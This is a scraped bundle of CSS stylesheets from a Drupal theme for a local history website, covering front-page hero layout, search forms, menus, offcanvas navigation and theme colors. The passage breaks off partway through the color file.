  .path-frontpage .view-display-id-page_hero_featured .views-field-field-promo-image .hero-graphic-background-image img {
    -webkit-filter: grayscale(1) brightness(0.6);
            filter: grayscale(1) brightness(0.6);
  }
}

@media screen and (max-width: 45em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity {
    padding: 0 1rem;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity {
    background-color: #ededee;
    padding: 1.25rem;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity {
    z-index: 9;
    position: relative;
    margin-left: 5%;
    margin-right: 5%;
    margin-top: 2.6rem;
  }
}

.path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity img {
  width: 100%;
}

.path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-type-image figure {
  margin-bottom: 0;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .atl__lc.lc-2 {
    padding: 0.75rem 1.25rem;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .atl__lc.lc-2 {
    padding: 0.75rem;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-node--dynamic-token-fieldnode-hero-slogan {
    padding-bottom: 1.25rem;
    border-bottom: 1px #636466 solid;
  }
}

.path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity h3 {
  margin: 0;
}

.path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-node--dynamic-token-fieldnode-title-parenthetical-date {
  padding-top: 1rem;
}

.path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-node--dynamic-token-fieldnode-title-parenthetical-date p, .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-node--dynamic-token-fieldnode-title-parenthetical-date .field__items, .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-node--dynamic-token-fieldnode-title-parenthetical-date .field__item {
  display: inline;
}

.path-frontpage #block-connect-views-block-frontpage-terms-block-collections-featured .field-taxonomy-term--field-promo-image img, .path-frontpage #block-connect-views-block-frontpage-terms-block-collections-permanent .field-taxonomy-term--field-promo-image img {
  width: 100%;
}

.path-frontpage #block-connect-views-block-frontpage-terms-block-collections-featured .views-field-nid, .path-frontpage #block-connect-views-block-frontpage-terms-block-collections-permanent .views-field-nid {
  text-transform: uppercase;
  font-family: Montserrat, sans-serif;
  font-weight: 700;
}

.path-frontpage .pr-subfeatures .view-header {
  border-bottom: 1px solid black;
  padding-bottom: 10px;
}

.path-frontpage .pr-subfeatures .view-header h2 {
  margin: 0;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .path-frontpage .pr-content-suffix .more-wrapper, .path-frontpage .pr-subfeatures .more-wrapper {
    float: right;
    margin-top: -3rem;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .path-frontpage .pr-content-suffix .more-wrapper, .path-frontpage .pr-subfeatures .more-wrapper {
    display: none;
  }
}

.path-frontpage .pr-content-suffix .more-link, .path-frontpage .pr-subfeatures .more-link {
  font-family: Montserrat, sans-serif;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: .05rem;
}

.path-frontpage .pr-content-suffix .more-link a, .path-frontpage .pr-subfeatures .more-link a {
  text-decoration: none;
  padding-right: .05rem;
}

.path-frontpage .pr-content-suffix .more-link a:hover, .path-frontpage .pr-content-suffix .more-link a:focus, .path-frontpage .pr-content-suffix .more-link a:active, .path-frontpage .pr-subfeatures .more-link a:hover, .path-frontpage .pr-subfeatures .more-link a:focus, .path-frontpage .pr-subfeatures .more-link a:active {
  text-decoration: underline;
  color: #005596;
}

.path-frontpage .pr-content-suffix .more-link a:after, .path-frontpage .pr-subfeatures .more-link a:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "\3e";
  font-size: 0.75rem;
  display: inline-block;
  padding-left: .5rem;
}

.views-view-table {
  width: 100%;
}

@media screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .l-main .views-exposed-form .form-type-textfield input {
    width: 14rem;
  }
  .l-main .views-exposed-form .form-select {
    max-width: 10rem;
    margin-right: 0 !important;
  }
}

.l-main .views-exposed-form .description {
  line-height: 1.2;
}

.l-main .views-exposed-form .form-item-keywords, .l-main .views-exposed-form .form-item-keywords-news, .l-main .views-exposed-form #edit-birth-wrapper, .l-main .views-exposed-form .form-item-birth-min, .l-main .views-exposed-form .form-item-birth-max {
  margin-bottom: 0;
}

.l-main .views-exposed-form .form-item-birth-min label, .l-main .views-exposed-form .form-item-birth-max label, .l-main .views-exposed-form .form-item-date-min label, .l-main .views-exposed-form .form-item-date-max label {
  position: relative;
  bottom: -1.75rem;
  font-weight: 400;
}

.l-main .views-exposed-form #edit-birth-min, .l-main .views-exposed-form #edit-birth-max {
  width: 4rem;
  position: relative;
  bottom: 1.5rem;
}

.l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-min, .l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-max, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-min, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-max, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-min, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-max {
  float: left;
}

.l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-min #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-min #edit-date-max, .l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-max #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-max #edit-date-max, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-min #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-min #edit-date-max, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-max #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-max #edit-date-max, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-min #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-min #edit-date-max, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-max #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-max #edit-date-max {
  position: relative;
  bottom: 1.5rem;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-sort-order, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-sort-order, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-sort-order {
    clear: both;
  }
}

.l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-graphic {
  clear: both;
}

.l-main .views-exposed-form#views-exposed-form-section-scrapbook-page-scrapbook #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-scrapbook-page-scrapbook #edit-date-max {
  width: 4rem;
  position: relative;
  bottom: 1.5rem;
}

.view-solr-search-content .views-row {
  margin-bottom: 26px !important;
}

.view-solr-search-content .field--search-api-excerpt strong {
  background-color: #e7f0f6;
}

.block-facet--checkbox ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.block-facet--checkbox .facet-item {
  position: relative;
}

.block-facet--checkbox .facet-item .facets-checkbox {
  position: absolute;
  top: 0;
  left: 0;
  height: 1.25rem;
}

.block-facet--checkbox li label {
  padding-left: 1rem;
  display: inline-block;
  position: relative;
  text-wrap: wrap;
  font-weight: 400;
  margin-left: 6px;
}

.view-display-id-page_places .view-rows > ul {
  list-style-type: none;
  padding-left: 0;
}

.view-display-id-page_places .view-rows > ul > li {
  padding: 0 0 0.625rem 0;
}

.view-display-id-page_places .view-rows > ul ul {
  margin: 0.625rem 0 0.625rem 1rem;
  padding-left: 1.25rem;
  list-style-type: disc;
}

.view-id-section_explore .view-grouping:first-of-type p.top-link, .view-id-section_explore .view-grouping:nth-of-type(2) p.top-link {
  display: none;
}

.view-id-section_explore .top-link {
  font-family: Montserrat, sans-serif;
  text-align: right;
}

.view-id-section_explore .top-link a {
  text-decoration: none;
}
/*# sourceMappingURL=views.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/menu.css?t8wtii
body_size: 3099
content:
/**
 * Menus
 *  - style Drupal core block menus.
 *  - for the drop menu and other responsive menus see the mixins and the
 *    respective responsive menu partials.
 ============================================================================ */
.menu {
  padding: 0;
  margin: 0;
  list-style: none;
}

.menu a {
  text-decoration: none;
  cursor: pointer;
}

.menu .menu__link {
  display: block;
  padding: 0.125rem 0;
  margin: 0.125rem 0;
}

.menu .menu__link:hover, .menu .menu__link:focus {
  text-decoration: none;
}

.menu .menu__link:before, .menu .menu__link:after {
  display: none;
}

.fa-loaded .menu .menu__link:before, .fa-loaded .menu .menu__link:after {
  display: inline-block;
}

.menu .menu__link.button {
  padding-left: 1rem;
  padding-right: 1rem;
}

.menu .menu__link.button:after {
  content: '';
  display: none;
}

.menu .menu {
  padding-left: 1rem;
}

.menu .menu__item--no-link .menu__link {
  cursor: default;
}

.menu__item {
  text-align: left;
}

.pr-main__sidebar-first .menu-level-1 {
  font-family: Montserrat, sans-serif;
}

.pr-main__sidebar-first .menu-level-1 .is-parent__wrapper {
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: .05rem;
}

.pr-main__sidebar-first .menu-level-1 .is-parent__wrapper .menu__link {
  display: inline-block;
}

.pr-main__sidebar-first .menu-level-1 .is-parent__wrapper .menu__link a {
  padding-left: 16px;
}

.pr-main__sidebar-first .menu-level-1 .is-parent__wrapper:before {
  content: "\f05a";
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
}

.pr-main__sidebar-first .menu-level-1 .menu-level-2 {
  padding: 0;
}

.pr-main__sidebar-first .menu-level-1 a {
  text-decoration: underline;
}

.pr-main__sidebar-first .menu-level-1 a.active, .pr-main__sidebar-first .menu-level-1 a:hover, .pr-main__sidebar-first .menu-level-1 a:focus {
  color: #005596;
  text-decoration: underline;
}

/**
 * Menus in the Leaderboard region.
 ============================================================================ */
.pr-leaderboard .block-menu {
  margin: 0;
}

.pr-leaderboard .block-menu .menu-level-1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.pr-leaderboard .block-menu .menu-level-1 .menu__item {
  margin: 0.375rem 1rem 0.375rem 0;
  list-style: none;
}

[dir="rtl"] .pr-leaderboard .block-menu .menu-level-1 .menu__item {
  margin-right: 0;
  margin-left: 16px;
}

.pr-leaderboard.rm-row .block-menu {
  float: right;
}

.pr-leaderboard .menu .menu__link:after {
  content: none;
  display: none;
}

/**
 * Menus in the Footer region.
 ============================================================================ */
.pr-footer__footer .menu-level-1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.pr-footer__footer .menu-level-1 .menu__item {
  margin: 0.625rem 1rem 0.625rem 0;
  list-style: none;
}

[dir="rtl"] .pr-footer__footer .menu-level-1 .menu__item {
  margin-right: 0;
  margin-left: 16px;
}

.pr-footer__footer .menu .menu__link:after {
  content: none;
  display: none;
}
/*# sourceMappingURL=menu.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/responsive-menus--offcanvas.css?t8wtii
body_size: 1481
content:
/**
 * Off Canvas
 * Toggle left or right menus that slide in.
 ============================================================================ */
.ms-offcanvas > .page {
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
}

.ms-offcanvas .rm-toggle {
  float: left;
  margin-left: 0;
  padding-left: 0;
}

.ms-offcanvas .rm-toggle__link {
  display: inline-block;
}

.ms-offcanvas .rm-block__content {
  opacity: .001;
  display: none;
  left: 0;
  -webkit-transform: translate3d(-17em, 0, 0);
          transform: translate3d(-17em, 0, 0);
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
}

.ms-offcanvas .rm-block__content .menu__link {
  padding: 0.75rem 1.25rem 0.75rem 2.625rem;
  display: block;
  position: relative;
}

.ms-offcanvas .rm-block__content .menu__link:after {
  content: none;
  display: none;
}

.ms-offcanvas .rm-block__content .is-child {
  position: absolute;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
}

.ms-offcanvas .rm-block__content .is-child.is-open--child {
  position: relative;
  visibility: visible;
  opacity: 1;
}

.ms-offcanvas.rm-is-open .page {
  position: relative;
  -webkit-transform: translate3d(17em, 0, 0);
          transform: translate3d(17em, 0, 0);
}

.ms-offcanvas.rm-is-open .l-pr {
  margin: 0;
  padding: 0;
}

.ms-offcanvas.rm-is-open .rm-block__content {
  opacity: 1;
  display: block;
  width: 17em;
  position: absolute;
  top: 0;
}
/*# sourceMappingURL=responsive-menus--offcanvas.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/layout/plugin-layout/css/twocol-4-8.css?t8wtii
body_size: 663
content:
.atl__lr {
  margin: 0 -0.75em;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.atl__lc {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  padding: 0 0.75em;
  width: 100%;
}

.bp--at-core-simple-wide .atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc,
.bp--at-core-simple-tablet-isolate .atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc {
  width: 33.33333%;
}

.bp--at-core-simple-wide .atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc:last-child,
.bp--at-core-simple-tablet-isolate .atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc:last-child {
  width: 66.66667%;
}


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/color.css?t8wtii
body_size: 39495
content:
/**
 * Colors
 * - Add or modify colors for all theme elements.
 * - Most colors are set in _variables.scss where you can make global changes
 *   without touching this file at all.
 * - If your theme is using the Color module be very careful about what you
 *   change in this file, or in the global _variables.scss file, the color
 *   schemes expect certain hex values to exist in the color.css file - it is
 *   safer to place colors in a partial that is not parsed by the Color module.
 ============================================================================ */
/**
 * base.elements
 ============================================================================ */
html {
  background-color: #005596;
}

body {
  background-color: transparent;
  color: #000000;
}

a {
  color: #005596;
}

a:visited {
  color: #000000;
}

a:active, a.active {
  color: #f37321;
}

a:hover, a:focus {
  color: #f37321;
}

blockquote {
  border-color: #636466;
}

blockquote p:first-child:before {
  color: #636466;
}

blockquote small {
  color: #636466;
}

blockquote.pull-right {
  border-right-color: #636466;
}

hr {
  border-color: #636466;
}

/**
 * Remove text-shadow in selection highlight: h5bp.com/i
 * These selection rule sets have to be separate.
 * Customize the background color to match your design.
 */
::-moz-selection {
  background-color: #e7f0f6;
}

::selection {
  background-color: #e7f0f6;
}

del {
  color: #636466;
}

code,
pre,
var,
kbd,
samp {
  background: #ededee;
}

/**
 * Web fonts
 ============================================================================ */
/* Override Font Awesome classes. */
.fa-border {
  border-color: #636466;
}

/*  Extra classes for Font Awesome. */
.fa-text-color {
  color: #000000;
}

.fa-text-color-light {
  color: #939598;
}

.fa-text-color-medium {
  color: #636466;
}

.fa-match-border {
  color: #636466;
}

.fa-match-border-light {
  color: #ededee;
}

.fa-match-link {
  color: #005596;
}

.fa-trans-white-25 {
  color: rgba(255, 255, 255, 0.25);
}

.fa-trans-white-50 {
  color: rgba(255, 255, 255, 0.5);
}

.fa-trans-white-75 {
  color: rgba(255, 255, 255, 0.75);
}

.fa-trans-black-25 {
  color: rgba(0, 0, 0, 0.25);
}

.fa-trans-black-50 {
  color: rgba(0, 0, 0, 0.5);
}

.fa-trans-black-75 {
  color: rgba(0, 0, 0, 0.75);
}

/**
 * Page
 *  - mainly for markup that is printed directly in page.html.twig and
 *    .l-r {}
 ============================================================================ */
.page {
  background-color: #ffffff;
}

.regions {
  background-color: #ffffff;
}

.pr-header {
  color: #000000;
  background-color: #ffffff;
}

.pr-header .regions {
  background: inherit;
}

.pr-navbar {
  color: #ffffff;
  background-color: #005596;
}

.pr-navbar .regions {
  background: inherit;
}

.pr-navbar .menu a {
  color: inherit;
}

.pr-features {
  color: #000000;
  background-color: #d3d3d3;
}

.pr-features .regions {
  background: inherit;
}

.pr-subfeatures {
  color: #000000;
  background-color: #ffffff;
}

.pr-subfeatures .regions {
  background: inherit;
}

.pr-footer {
  color: #000000;
  background-color: #ededee;
}

.pr-footer .regions {
  background: inherit;
}

.pr-footer .menu a {
  color: inherit;
}

.pr-footer .menu a.active, .pr-footer .menu a:hover, .pr-footer .menu a:focus {
  color: inherit;
}

/**
 * AT attribution message
 *  - a toggle setting in the theme settings, you can turn it on/off using
 *    the Markup overrides extension.
 ============================================================================ */
.attribution .l-rw {
  background-color: transparent;
}

.attribution .attribution__link {
  color: #000000;
}

/**
 * Feed Icons
 *  - icons are SVG, SEE feed-icon.html.twig in AT Core templates directory.
 ============================================================================ */
.feed-icon-rss__path {
  fill: rgba(0, 0, 0, 0.6);
}

/**
 * Branding styles
 *  - Drupal core branding block.
 ============================================================================ */
.site-branding__name-link:link, .site-branding__name-link:visited {
  color: #636466;
}

.site-branding__name-link:hover, .site-branding__name-link:active {
  color: #000000;
}

/**
 * Blocks
 ============================================================================ */
/**
 * Menus
 *  - style Drupal core block menus.
 *  - for the drop menu and other responsive menus see the mixins and the
 *    _navbar.scss partial.
 ============================================================================ */
.menu .menu__link {
  color: #005596;
  border-color: #636466;
}

.menu .menu__link:hover, .menu .menu__link:focus {
  color: #ffffff;
}

.menu .menu__link.active {
  color: #f37321;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .menu__item:first-child .menu__link {
    border-color: #636466;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .menu__item:first-child .menu__link {
    border-color: #005596;
  }
}

/**
 * Responsive menu styles.
 *
 * Mixins provide the basic structure and a base style (not much), the rest
 * is up to you, add colors, borders, padding and so on. Icons such as
 * the hamburger and arrows are set in variables in _variables.scss, and you
 * use the color variables for menus from there also.
 *
 * Menu styles are set in Appearance settings using the Responsive Menus extension.
 * There you select a block, breakpoint, a default style and a responsive style.
 * You can safely remove mixins from this file if you not going to use them later
 * on, and want to save a few bytes in stylesheet size.
 *
 * Each mixin takes one or more parameters. Use these to customize the basic structure
 * of the menu, or call options, for example you can place the offcanvas menu on the
 * left or right.
 *
 * Do not import into breakpoints unless you are not using the Responsive Menu
 * settings in Appearance Extensions, in which case you will need to load the
 * at_core/at.responsivemenus library and provide it's required drupalSettings.
 *
 * Breakpoints are handled in matchMedia using Enquire.
 *
 * Responsive styles are a combination of three things:
 *  1. Sass/CSS defined here (with breakpoints etc).
 *  2. jQuery: responsive-menus.js in AT Core libraries which adds/toggles classes.
 *  3. Theme settings as set in your themes Advanced extension settings.
 ============================================================================ */
.rm-toggle__link, .rm-toggle__link:hover, .rm-toggle__link:focus, .rm-toggle__link:active {
  color: #ffffff;
  background-color: #005596;
}

.rm-toggle__icon {
  fill: #ffffff;
}

.rm-toggle span {
  background-color: transparent;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link,
.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger {
  color: #ffffff;
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link:hover, .ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link:focus,
.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:hover,
.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:focus,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link:hover,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link:focus,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:hover,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:focus,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link:hover,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link:focus,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:hover,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:focus,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link:hover,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link:focus,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:hover,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:focus {
  color: #ffffff;
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link.is-active,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link.is-active,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link.is-active,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link.is-active {
  color: #ffffff;
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"],
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"],
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"],
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"] {
  color: #ffffff;
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:hover, .ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:focus,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:hover,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:focus,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:hover,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:focus,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:hover,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:focus {
  color: #ffffff;
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail {
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:hover, .ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:focus,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:hover,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:focus,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:hover,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:focus,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:hover,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:focus {
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link.is-active,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link.is-active,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link.is-active,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link.is-active {
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger {
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:hover, .ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:focus,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:hover,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:focus,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:hover,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:focus,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:hover,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:focus {
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li span > .menu__link,
.ms-vertical .rm-block__content .menu-level-1 > li span > .menu__link,
.ms-slidedown .rm-block__content .menu-level-1 > li span > .menu__link,
.ms-tiles .rm-block__content .menu-level-1 > li span > .menu__link {
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-2,
.ms-vertical .rm-block__content .menu-level-2,
.ms-slidedown .rm-block__content .menu-level-2,
.ms-tiles .rm-block__content .menu-level-2 {
  color: #ffffff;
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-2 > li > span > .menu__link,
.ms-vertical .rm-block__content .menu-level-2 > li > span > .menu__link,
.ms-slidedown .rm-block__content .menu-level-2 > li > span > .menu__link,
.ms-tiles .rm-block__content .menu-level-2 > li > span > .menu__link {
  color: #ffffff;
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-2 > li > span > .menu__link:hover, .ms-offcanvas .rm-block__content .menu-level-2 > li > span > .menu__link:focus,
.ms-vertical .rm-block__content .menu-level-2 > li > span > .menu__link:hover,
.ms-vertical .rm-block__content .menu-level-2 > li > span > .menu__link:focus,
.ms-slidedown .rm-block__content .menu-level-2 > li > span > .menu__link:hover,
.ms-slidedown .rm-block__content .menu-level-2 > li > span > .menu__link:focus,
.ms-tiles .rm-block__content .menu-level-2 > li > span > .menu__link:hover,
.ms-tiles .rm-block__content .menu-level-2 > li > span > .menu__link:focus {
  color: #ffffff;
  background-color: #636466;
}

.ms-offcanvas .rm-block__content .menu-level-2 .menu__link.is-active,
.ms-vertical .rm-block__content .menu-level-2 .menu__link.is-active,
.ms-slidedown .rm-block__content .menu-level-2 .menu__link.is-active,
.ms-tiles .rm-block__content .menu-level-2 .menu__link.is-active {
  color: #ffffff;
  background-color: #636466;
}

.ms-offcanvas .rm-block__content .rm-accordion-trigger__icon,
.ms-vertical .rm-block__content .rm-accordion-trigger__icon,
.ms-slidedown .rm-block__content .rm-accordion-trigger__icon,
.ms-tiles .rm-block__content .rm-accordion-trigger__icon {
  fill: #ffffff;
}

.ms-slidedown .rm-row,
.ms-slidedown .rm-region {
  background-color: #ededee;
}

.ms-dropmenu .rm-block__content .menu-level-1 > li,
.ms-horizontal .rm-block__content .menu-level-1 > li {
  color: inherit;
  background-color: transparent;
}

.ms-dropmenu .rm-block__content .menu-level-1 > li:hover, .ms-dropmenu .rm-block__content .menu-level-1 > li:focus,
.ms-horizontal .rm-block__content .menu-level-1 > li:hover,
.ms-horizontal .rm-block__content .menu-level-1 > li:focus {
  color: #ffffff;
